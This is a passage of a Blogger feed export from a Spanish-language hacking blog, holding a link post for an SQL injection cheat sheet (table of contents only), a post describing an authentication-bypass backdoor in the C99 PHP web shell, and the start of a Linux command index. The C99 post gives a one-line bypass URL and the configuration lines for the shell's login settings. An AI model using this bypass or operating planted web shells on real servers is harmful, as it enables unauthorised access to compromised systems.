tienes que aprender de Bases de Datos y SQL para luego entender e indagar sobre las Inyecciones SQL, es por ello que les dejo un pequeño y muy completo Cheat Sheet de SQL Injection. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn el Blog de Netsparker han actualizado uno de los mejores Cheat Sheet de SQL Injection que se podían encontrar en la web. En él se puede encontrar diferentes tipos de técnicas para verificar un SQLi, como también sintaxis de ataques dependiendo del Gestor de Bases de Datos como del lenguaje en el cual esté programada la aplicación vulnerable. Aquí les dejo el índice de contenidos:\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#SyntaxBasicAttacks\"\u003ESyntax Reference, Sample Attacks and Dirty SQL Injection Tricks\u003C\/a\u003E\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#LineComments\"\u003ELine Comments\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#LineCommentAttacks\"\u003ESQL Injection Attack Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#InlineComments\"\u003EInline Comments\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#InlineSamples\"\u003EClassical Inline Comment SQL Injection Attack Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#MySQLInlineSamples\"\u003EMySQL Version Detection Sample Attacks\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StackingQueries\"\u003EStacking Queries\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#LangDbFigure\"\u003ELanguage \/ Database Stacked Query Support Table\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#AboutMySQLandPHP\"\u003EAbout MySQL and PHP\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StackedSamples\"\u003EStacked SQL Injection Attack Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#IfStatements\"\u003EIf Statements\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#MySQLIf\"\u003EMySQL If Statement\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#SQLServerIf\"\u003ESQL Server If Statement\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#SampleIfStatements\"\u003EIf Statement SQL Injection Attack Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#UsingIntegers\"\u003EUsing Integers\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StringOperations\"\u003EString Operations\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StringConcat\"\u003EString Concatenation\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StringwithoutQuotes\"\u003EStrings without Quotes\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#HexbasedSamples\"\u003EHex based SQL Injection Samples\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#StringModification\"\u003EString Modification \u0026amp; Related\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#UnionInjections\"\u003EUnion Injections\u003C\/a\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#UnionLanguageIssues\"\u003EUNION – Fixing Language Issues\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#ByPassingLoginScreens\"\u003EBypassing Login Screens\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#Enablecmdshell\"\u003EEnabling xp_cmdshell in SQL Server 2005\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#FindingDatabase\"\u003EFinding Database Structure in SQL Server\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#FastWayToExtract\"\u003EFast way to extract data from Error Based SQL Injections in SQL Server\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#BlindSQLInjections\"\u003EBlind SQL Injections\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#CoveringYourTracks\"\u003ECovering Your Tracks\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#ExtraMySQLNotes\"\u003EExtra MySQL Notes\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#SecondOrder\"\u003ESecond Order SQL Injections\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/#OutOfBandChannelAttacks\"\u003EOut of Band (OOB) Channel Attacks\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\n\u003Cbr\u003E\n\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ELink: \u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/sql-injection-cheat-sheet\/\" target=\"_blank\"\u003ESQL Injection Cheat Sheet\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Ccenter\u003E\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"4568540253\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n[+] Zion3R\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3410178529983873294"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3410178529983873294"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2016\/03\/sql-injection-cheat-sheet.html","title":"SQL Injection Cheat Sheet"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPT_jLNTVvD2FSdZFqEIF36TCKXAT7t011Yj0eJ1F83snV-AlJ_42oz_WBSuuU8mzs3718dODlVAgLv06sBClvx_Ur6aPPIlqM0JqOW7ESSJl17Gi_cQFZzFwOXB2NzhMrkLa9sWXQq7h\/s72-c\/sqli-sql-injection.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7422769424396156727"},"published":{"$t":"2014-06-23T20:36:00.001-04:00"},"updated":{"$t":"2014-07-07T16:07:26.567-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BackDoor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bypass Password"},{"scheme":"http://www.blogger.com/atom/ns#","term":"C99 Shell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Backdoor en Shell C99.php (Bypass Password)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8hfodlIMkL6IWKvsmIhptnygrgcb4_hUgMbBs6re7vDZFKva3C2sK-tI4BMI8EVm836p0TqQXzSijQkxbTxz-F1lnFGe19CAo_K-oBghi_OlBnTw1jJ8UFFyce3h3aQ2lHscYyh7UPRaN\/s1600\/c99shell.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8hfodlIMkL6IWKvsmIhptnygrgcb4_hUgMbBs6re7vDZFKva3C2sK-tI4BMI8EVm836p0TqQXzSijQkxbTxz-F1lnFGe19CAo_K-oBghi_OlBnTw1jJ8UFFyce3h3aQ2lHscYyh7UPRaN\/s1600\/c99shell.png\" height=\"378\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara todos los que alguna vez han realizado auditorias y han tenido la posibilidad de subir archivos al servidor auditado, entonces deben saber que es una “Shell” y deben conocer la más popular de ellas, la \u003Cb\u003Eshell C99\u003C\/b\u003E.\u0026nbsp; Por defecto la Shell C99 NO tiene activada la opción de autentificación, pero los hackers \"responsables\" si la activan para que otro NO haga uso de la misma Shell (yo personalmente me he encontrado con varias C99 con autentificación (y varias otras sin, pero eso es otro tema)). Pero leyendo\u0026nbsp; \u003Cb\u003E\u003Ca href=\"http:\/\/thehackerblog.com\/every-c99-php-shell-is-backdoored-aka-free-shells\/\" target=\"_blank\"\u003Ethehackerblog.com\u003C\/a\u003E\u003C\/b\u003E me doy cuenta que activar esa opción no me garantiza que nadie más acceda a la shell ya que se puede bypassear la autentificación por un “\u003Ci\u003Eerror\u003C\/i\u003E” (\u003Cstrike\u003EBackdoor\u003C\/strike\u003E) en el parámetro \u003Cb\u003Ec99shcook \u003C\/b\u003Ecomo ven en las siguientes líneas:\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cscript src=\"http:\/\/pastebin.com\/embed_js.php?i=iziDdGzB\"\u003E\u003C\/script\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\nLa línea 11 permite sobrescribir cualquier variable usando un arreglo. De esta forma podemos \u003Cb\u003Esaltarnos la autentificaicon\u003C\/b\u003E de la siguiente manera:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttp:\/\/webserver.com\/c99.php?c99shcook[login]=0\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB3cgbARytVhyGF2CwPQ8CW5eVaKZLDovKCP3SCISJMOqIrf9QN6Y4VvIHuoBr3Vud5aIh4lkiTOiQjJnrhu4ctKQMPkqzX3D28Lky98RxQz2IcCImN6y5ga8mcwQDxLu-fitzd5LHufU0\/s1600\/Shell+C99.php.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB3cgbARytVhyGF2CwPQ8CW5eVaKZLDovKCP3SCISJMOqIrf9QN6Y4VvIHuoBr3Vud5aIh4lkiTOiQjJnrhu4ctKQMPkqzX3D28Lky98RxQz2IcCImN6y5ga8mcwQDxLu-fitzd5LHufU0\/s1600\/Shell+C99.php.bmp\" height=\"416\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHIqebuho1BZbTaxEhPbZ0jNazrWclsoLM3Dv67fQL4drofacNhzawiOuUdhOAxdty_iVWUt0Wdb7URdSgd2Jdhc1pLQqUw8vvI0LtfXYEeTu7CHzLNC302RDbLzJtnEnFTaybN8S4DLN\/s1600\/Shell+C99.php+%2528Bypass+Password%2529.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHIqebuho1BZbTaxEhPbZ0jNazrWclsoLM3Dv67fQL4drofacNhzawiOuUdhOAxdty_iVWUt0Wdb7URdSgd2Jdhc1pLQqUw8vvI0LtfXYEeTu7CHzLNC302RDbLzJtnEnFTaybN8S4DLN\/s1600\/Shell+C99.php+%2528Bypass+Password%2529.bmp\" height=\"356\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EBONUS para activar la autentificación en C99 (aunque sirva de poco ahora):\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nPara activar la opción de autentificación deben buscar las siguientes líneas y cambiar las variables \u003Cb\u003E\u003Ci\u003Elogin \u003C\/i\u003E\u003C\/b\u003Epor su \u003Cb\u003Eusuario\u003C\/b\u003E, \u003Ci\u003E\u003Cb\u003Epass \u003C\/b\u003E\u003C\/i\u003Epor la \u003Cb\u003Econtraseña \u003C\/b\u003Ey el \u003Ci\u003E\u003Cb\u003Elogin \u003C\/b\u003E\u003C\/i\u003Ede la línea 6 lo deben cambiar por \u003Cb\u003Etrue\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cpre class=\"brush:php\"\u003E$login = \"blackploit.com\"; \/\/login\n\/\/DON'T FORGOT ABOUT CHANGE PASSWORD!!!\n$pass = \"blackploit.com\"; \/\/password\n$md5_pass = \"\"; \/\/md5-cryped pass. if null, md5($pass)\n\n \/*COMMENT IT FOR TURN ON AUTHENTIFICATION \u0026gt;\u0026gt;\u0026gt;*\/ $login = false; \/\/turn off authentification\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[11%] Salu2\n\u003Cbr \/\u003E\n[33%] Zion3R"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7422769424396156727"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7422769424396156727"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2014\/06\/backdoor-en-shell-c99php-bypass-password.html","title":"Backdoor en Shell C99.php (Bypass Password)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8hfodlIMkL6IWKvsmIhptnygrgcb4_hUgMbBs6re7vDZFKva3C2sK-tI4BMI8EVm836p0TqQXzSijQkxbTxz-F1lnFGe19CAo_K-oBghi_OlBnTw1jJ8UFFyce3h3aQ2lHscYyh7UPRaN\/s72-c\/c99shell.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-4359390864582512854"},"published":{"$t":"2013-05-04T18:42:00.000-04:00"},"updated":{"$t":"2013-05-04T18:42:04.679-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CheatSheet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GNU\/Linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Linux OS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trucos"}],"title":{"type":"text","$t":"CheatSheet con 400 comandos para GNU\/Linux que deberías saber"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjapudA7vbPZPALl0jIbr5xTTbpB0bwn1uMoKKGyYtgt7xCvTBmuAFw7iPuqN1jDEu9-aqZix1-objcn4qERzfDI9h6vjYuC7XRcsRAhCdGFmtYadOLRrAUZa7ocVXYFdX9raFyTUsrNbny\/s1600\/linux.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjapudA7vbPZPALl0jIbr5xTTbpB0bwn1uMoKKGyYtgt7xCvTBmuAFw7iPuqN1jDEu9-aqZix1-objcn4qERzfDI9h6vjYuC7XRcsRAhCdGFmtYadOLRrAUZa7ocVXYFdX9raFyTUsrNbny\/s640\/linux.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nÍndice:\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#info\" title=\"Información del Sistema\"\u003EInformación del Sistema\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#apagar\" title=\"Apagar (Reiniciar o Cerrar Sesión)\"\u003EApagar (Reiniciar o Cerrar Sesión)\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#archi\" title=\"Archivos y Directorios\"\u003E\u003Cb\u003EArchivos y Directorios\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#encontrar\" title=\"Encontrar archivos\"\u003E\u003Cb\u003EEncontrar archivos\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#montar\" title=\"Montando un sistema de ficheros\"\u003E\u003Cb\u003EMontando un sistema de ficheros\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#espacio\" title=\"Montando un sistema de ficheros\"\u003E\u003Cb\u003EEspacio de Disco\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#usuarios\" title=\"Usuarios y Grupos\"\u003E\u003Cb\u003EUsuarios y Grupos\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#pfiche\" title=\"Permisos en Ficheros (Usa ”+” para colocar permisos y ”-” para eliminar)\"\u003E\u003Cb\u003EPermisos en Ficheros (Usa ”+” para colocar permisos y ”-” para eliminar)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#afiche\" title=\"Permisos en Ficheros (Usa ”+” para colocar permisos y ”-” para eliminar)\"\u003E\u003Cb\u003EAtributos especiales en ficheros (Usa ”+” para colocar permisos y ”-” para eliminar)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#arfiche\" title=\"Archivos y Ficheros comprimidos\"\u003E\u003Cb\u003EArchivos y Ficheros comprimidos\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#rpm\" title=\"Paquetes RPM (Red Hat, Fedora y similares)\"\u003E\u003Cb\u003EPaquetes RPM (Red Hat, Fedora y similares)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#yum\" title=\"Actualizador de paquetes YUM (Red Hat, Fedora y similares)\"\u003E\u003Cb\u003EActualizador de paquetes YUM (Red Hat, Fedora y similares)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#deb\" title=\"Paquetes Deb (Debian, Ubuntu y derivados)\"\u003E\u003Cb\u003EPaquetes Deb (Debian, Ubuntu y derivados)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#apt\" title=\"Actualizador de paquetes APT (Debian, Ubuntu y derivados)\"\u003E\u003Cb\u003EActualizador de paquetes APT (Debian, Ubuntu y derivados)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#cont\" title=\"Ver el contenido de un fichero\"\u003E\u003Cb\u003EVer el contenido de un fichero\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#texto\" title=\"Manipulación de texto\"\u003E\u003Cb\u003EManipulación de texto\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#estable\" title=\"Establecer caracter y conversión de ficheros\"\u003E\u003Cb\u003EEstablecer caracter y conversión de ficheros\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#analisis\" title=\"Análisis del sistema de ficheros\"\u003E\u003Cb\u003EAnálisis del sistema de ficheros\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#format\" title=\"Formatear un sistema de ficheros\"\u003E\u003Cb\u003EFormatear un sistema de ficheros\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#swap\" title=\"Trabajo con la SWAP\"\u003E\u003Cb\u003ETrabajo con la SWAP\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#backup\" title=\"Salvas (Backup)\"\u003E\u003Cb\u003ESalvas (Backup)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#cdrom\" title=\"CD-ROM\"\u003E\u003Cb\u003ECD-ROM\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#red\" title=\"Trabajo con la RED ( LAN y Wi-Fi)\"\u003E\u003Cb\u003ETrabajo con la RED (LAN y Wi-Fi)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#samba\" title=\"Redes de Microsoft Windows (SAMBA)\"\u003E\u003Cb\u003ERedes de Microsoft Windows (SAMBA)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#iptable\" title=\"Tablas IP (CORTAFUEGOS)\"\u003E\u003Cb\u003ETablas IP (CORTAFUEGOS)\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#monitor\" 